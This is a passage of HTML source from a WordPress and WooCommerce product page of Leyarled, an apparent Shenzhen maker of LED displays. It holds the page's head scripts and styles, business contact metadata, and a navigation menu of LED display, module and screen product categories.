<script src="https://maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;sensor=false" id="gmaps-js-js"></script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.6" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://leyarled.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leyarled.com/wp-json/wp/v2/product/12938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leyarled.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://leyarled.com/?p=12938' />
		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
				<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://leyarled.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://leyarled.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-150x77.png" sizes="32x32" />
<link rel="icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" />
<meta name="msapplication-TileImage" content="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" />
		<style id="wp-custom-css">
			ul.products.columns-4{padding-left:10px !important}
.woocommerce .woocommerce-breadcrumb{margin: 10px 0 10px !important;}
.plus-mobile-menu-content.collapse.in{z-index: 999;}		</style>
		
    <!-- BEGIN - Make Tables Responsive -->
    <style type="text/css">
        
    /* Multi-row tables */
    @media (max-width: 650px) {

        .mtr-table tbody,
        .mtr-table {
        	width: 100% !important;
            display: table !important;
        }

        .mtr-table tr,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-td-tag {
        	display: block !important;
            clear: both !important;
            height: auto !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	text-align: right !important;
            width: auto !important;
            box-sizing: border-box !important;
            overflow: auto !important;
        }
    
            .mtr-table .mtr-cell-content {
            	text-align: right !important;
            }
            
        .mtr-table tbody,
        .mtr-table tr,
        .mtr-table {
        	border: none !important;
            padding: 0 !important;
        }

        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-th-tag {
        	border: none;
        }

        .mtr-table tr:nth-child(even) .mtr-td-tag,
        .mtr-table tr:nth-child(even) .mtr-th-tag {
            border-bottom: 1px solid #dddddd !important;
            border-left: 1px solid #dddddd !important;
            border-right: 1px solid #dddddd !important;
            border-top: none !important;
        }

        .mtr-table tr:nth-child(odd) .mtr-td-tag,
        .mtr-table tr:nth-child(odd) .mtr-th-tag {
            border-bottom: 1px solid #bbbbbb !important;
            border-left: 1px solid #bbbbbb !important;
            border-right: 1px solid #bbbbbb !important;
            border-top: none !important;
        }

        .mtr-table tr:first-of-type td:first-of-type,
        .mtr-table tr:first-of-type th:first-of-type {
            border-top: 1px solid #bbbbbb !important;
        }

        .mtr-table.mtr-thead-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-thead-td tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-th tr:nth-of-type(2) th:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) td:first-child,
        .mtr-table.mtr-tr-td tr:nth-of-type(2) th:first-child {
            border-top: 1px solid #dddddd !important;
        }
            .mtr-table tr:nth-child(even),
            .mtr-table tr:nth-child(even) .mtr-td-tag,
            .mtr-table tr:nth-child(even) .mtr-th-tag {
                background: #ffffff !important;
            }

            .mtr-table tr:nth-child(odd),
            .mtr-table tr:nth-child(odd) .mtr-td-tag,
            .mtr-table tr:nth-child(odd) .mtr-th-tag {
                background: #dddddd !important;
            }
        .mtr-table .mtr-td-tag,
        .mtr-table .mtr-td-tag:first-child,
        .mtr-table .mtr-th-tag,
        .mtr-table .mtr-th-tag:first-child {
            padding: 5px 10px !important;
        }
        
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
        	display: inline-block !important;
        	content: attr(data-mtr-content) !important;
        	float: left !important;
            text-align: left !important;
            white-space: pre-line !important;
        }
        
        .mtr-table thead,
        .mtr-table.mtr-tr-th tr:first-of-type,
        .mtr-table.mtr-tr-td tr:first-of-type,
        .mtr-table colgroup {
        	display: none !important;
        }
    
        .mtr-cell-content {
            max-width: 49% !important;
            display: inline-block !important;
        }
            
        .mtr-table td[data-mtr-content]:before,
        .mtr-table th[data-mtr-content]:before {
            max-width: 49% !important;
        }
            
    }
    
    /* Single-row tables */
    @media (max-width: 650px) {

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            box-sizing: border-box !important;
        }

        .mtr-one-row-table colgroup {
        	display: none !important;
        }

    
        .mtr-one-row-table tbody,
        .mtr-one-row-table tr,
        .mtr-one-row-table {
        	border: none !important;
            padding: 0 !important;
            width: 100% !important;
            display: block;
        }

        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border: none;
        }
        
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
        	display: block !important;
            width: 50% !important;
        }
        .mtr-one-row-table tr {
            display: flex !important;
            flex-wrap: wrap !important;
        }
        
            .mtr-one-row-table td:nth-child(4n+1),
            .mtr-one-row-table th:nth-child(4n+1),
            .mtr-one-row-table td:nth-child(4n+2),
            .mtr-one-row-table th:nth-child(4n+2) {
                background: #dddddd !important;
            }

            .mtr-one-row-table th:nth-child(2n+1),
            .mtr-one-row-table td:nth-child(2n+1) {
                border-right: 1px solid #bbbbbb !important;
                border-left: 1px solid #bbbbbb !important;
            }

            .mtr-one-row-table td:nth-child(2n+2),
            .mtr-one-row-table th:nth-child(2n+2) {
                border-right: 1px solid #bbbbbb !important;
            }

            /* last two */
            .mtr-one-row-table td:nth-last-child(-n+2),
            .mtr-one-row-table th:nth-last-child(-n+2) {
                border-bottom: 1px solid #bbbbbb !important;
            }
            
        .mtr-one-row-table .mtr-td-tag,
        .mtr-one-row-table .mtr-th-tag {
            border-top: 1px solid #bbbbbb !important;
            padding: 5px 10px !important;
        }
        
    }
    </style>
    <!-- END - Make Tables Responsive -->
        	
<meta name="DC.title" content="Leyarled" />
<meta name="geo.region" content="CN" />
<meta name="geo.placename" content="Guangming District" />
<meta name="geo.position" content="22.735549;113.994259" />
<meta name="ICBM" content="22.735549, 113.994259" />
	
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Leyarled",
  "image": "https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png",
  "@id": "https://leyarled.com/",
  "url": "https://leyarled.com/",
  "telephone": "+0086 18923432534",
  "priceRange": "¥",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Room C411 Floor 4, C Building",
    "addressLocality": "Shenzhen",
    "postalCode": "518100",
    "addressCountry": "CN"
  }  
}
</script>
	
<link rel='stylesheet' id='elementor-post-40728-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-40728.css?ver=1730135777' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://leyarled.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='elementor-post-8866-css' href='https://leyarled.com/wp-content/uploads/elementor/css/post-8866.css?ver=1729999092' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-12938 wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theplus-preloader elementor-default elementor-template-full-width elementor-kit-11 elementor-page-8871">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="420" class="elementor elementor-420 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-50325c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50325c7" data-element_type="section" id="header-1">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76ba57a" data-id="76ba57a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6f86d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2f6f86d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a553434" data-id="a553434" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18b3d55 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="18b3d55" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://leyarled.com">
			<img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33" src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500" alt="" /></noscript></noscript>				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c5cd14b" data-id="c5cd14b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2a483 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-tp-navigation-menu" data-id="5f2a483" data-element_type="widget" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="plus-navigation-wrap text-center nav-menu697316008e5d35f2a483">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-wid="tp-nav-sticky" data-nav-sticky="yes" data-mobile-menu-click="yes">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal  ">
						<ul id="menu-menu" class="nav navbar-nav yamm menu-hover-none  "><li id="menu-item-8807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-8807 plus-dropdown-menu-" ><a title="Home" href="https://leyarled.com/" data-text="Home">Home</a></li>
<li id="menu-item-8808" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8808 plus-dropdown-menu-" ><a title="About Us" href="https://leyarled.com/about-us/" data-text="About Us">About Us</a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children animate-dropdown menu-item-8812 depth-0 dropdown plus-dropdown-menu-" ><a title="Products" href="https://leyarled.com/products/" class="dropdown-toggle" aria-haspopup="true" data-text="Products"><i class="plus-nav-icon-menu &lt;i class=&quot;fa-solid fa-chevron-down&quot;&gt;&lt;/i&gt;"></i>Products</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu animate-dropdown menu-item-40873 plus-dropdown-default plus-dropdown-menu-"  data-dropdown-width="1440px"><div class="plus-megamenu-content">		<div data-elementor-type="wp-post" data-elementor-id="40728" class="elementor elementor-40728" data-elementor-post-type="plus-mega-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-05f2c0c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="05f2c0c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-00e2760" data-id="00e2760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7b52 elementor-widget elementor-widget-heading" data-id="90a7b52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-59f8499 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="59f8499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-59f8499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906"><a href="https://leyarled.com/product-category/led-billboards/" class="elementor-item">LED Billboards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40801"><a href="https://leyarled.com/product-category/car-led-sign-display/" class="elementor-item">Car LED Sign Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40805"><a href="https://leyarled.com/product-category/fine-pitch-led-display/" class="elementor-item">Fine Pitch Led Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40806"><a href="https://leyarled.com/product-category/fixed-led-display/" class="elementor-item">Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40807"><a href="https://leyarled.com/product-category/gob-led-display/" class="elementor-item">GOB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40809"><a href="https://leyarled.com/product-category/hanging-led-display/" class="elementor-item">Hanging LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40810"><a href="https://leyarled.com/product-category/led-poster-display/" class="elementor-item">LED Poster Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40813"><a href="https://leyarled.com/product-category/rental-led-panel-500x1000/" class="elementor-item">Rental LED Panel 500&#215;1000</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40814"><a href="https://leyarled.com/product-category/rgb-led-display/" class="elementor-item">RGB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40817"><a href="https://leyarled.com/product-category/stadium-led-display/" class="elementor-item">Stadium LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40818"><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/" class="elementor-item">Stadium Perimeter LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40820"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item">Transparent LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-59f8499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46906"><a href="https://leyarled.com/product-category/led-billboards/" class="elementor-item" tabindex="-1">LED Billboards</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40801"><a href="https://leyarled.com/product-category/car-led-sign-display/" class="elementor-item" tabindex="-1">Car LED Sign Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40805"><a href="https://leyarled.com/product-category/fine-pitch-led-display/" class="elementor-item" tabindex="-1">Fine Pitch Led Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40806"><a href="https://leyarled.com/product-category/fixed-led-display/" class="elementor-item" tabindex="-1">Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40807"><a href="https://leyarled.com/product-category/gob-led-display/" class="elementor-item" tabindex="-1">GOB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40809"><a href="https://leyarled.com/product-category/hanging-led-display/" class="elementor-item" tabindex="-1">Hanging LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40810"><a href="https://leyarled.com/product-category/led-poster-display/" class="elementor-item" tabindex="-1">LED Poster Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40813"><a href="https://leyarled.com/product-category/rental-led-panel-500x1000/" class="elementor-item" tabindex="-1">Rental LED Panel 500&#215;1000</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40814"><a href="https://leyarled.com/product-category/rgb-led-display/" class="elementor-item" tabindex="-1">RGB LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40817"><a href="https://leyarled.com/product-category/stadium-led-display/" class="elementor-item" tabindex="-1">Stadium LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40818"><a href="https://leyarled.com/product-category/stadium-perimeter-led-display/" class="elementor-item" tabindex="-1">Stadium Perimeter LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40820"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item" tabindex="-1">Transparent LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8a4d128" data-id="8a4d128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d63d27d elementor-widget elementor-widget-heading" data-id="d63d27d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Module</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3dfde3d elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3dfde3d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3dfde3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40842"><a href="https://leyarled.com/product-category/led-modules/" class="elementor-item">LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40843"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40844"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40845"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40846"><a href="https://leyarled.com/product-category/led-modules/single-double-color-module/" class="elementor-item">Single/Double color Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40847"><a href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" class="elementor-item">Soft Flexible LED display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40848"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item">Outdoor LED Display Module 250&#215;250</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40849"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" class="elementor-item">Outdoor P2.604 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40850"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" class="elementor-item">Outdoor P2.976 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40851"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" class="elementor-item">Outdoor P3.91 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40852"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" class="elementor-item">Outdoor P4.81 LED Module</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3dfde3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40842"><a href="https://leyarled.com/product-category/led-modules/" class="elementor-item" tabindex="-1">LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40843"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item" tabindex="-1">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40844"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item" tabindex="-1">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40845"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item" tabindex="-1">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40846"><a href="https://leyarled.com/product-category/led-modules/single-double-color-module/" class="elementor-item" tabindex="-1">Single/Double color Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40847"><a href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" class="elementor-item" tabindex="-1">Soft Flexible LED display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40848"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item" tabindex="-1">Outdoor LED Display Module 250&#215;250</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40849"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" class="elementor-item" tabindex="-1">Outdoor P2.604 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40850"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" class="elementor-item" tabindex="-1">Outdoor P2.976 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40851"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" class="elementor-item" tabindex="-1">Outdoor P3.91 LED Module</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40852"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" class="elementor-item" tabindex="-1">Outdoor P4.81 LED Module</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a4442e2" data-id="a4442e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e4062 elementor-widget elementor-widget-heading" data-id="20e4062" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LED Screens</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-55d4c50 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="55d4c50" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-55d4c50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40853"><a href="https://leyarled.com/product-category/advertising-led-screens/" class="elementor-item">Advertising LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40854"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40855"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40856"><a href="https://leyarled.com/product-category/led-poster-display-screen/" class="elementor-item">LED Poster Display Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40857"><a href="https://leyarled.com/product-category/outdoor-led-screen/" class="elementor-item">Outdoor LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40858"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40859"><a href="https://leyarled.com/product-category/sphere-led-screen/" class="elementor-item">Sphere LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55d4c50" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40853"><a href="https://leyarled.com/product-category/advertising-led-screens/" class="elementor-item" tabindex="-1">Advertising LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40854"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item" tabindex="-1">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40855"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item" tabindex="-1">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40856"><a href="https://leyarled.com/product-category/led-poster-display-screen/" class="elementor-item" tabindex="-1">LED Poster Display Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40857"><a href="https://leyarled.com/product-category/outdoor-led-screen/" class="elementor-item" tabindex="-1">Outdoor LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40858"><a href="https://leyarled.com/product-category/smd-led-screen/" class="elementor-item" tabindex="-1">SMD LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40859"><a href="https://leyarled.com/product-category/sphere-led-screen/" class="elementor-item" tabindex="-1">Sphere LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b27bb5e" data-id="b27bb5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41d92bf elementor-widget elementor-widget-heading" data-id="41d92bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
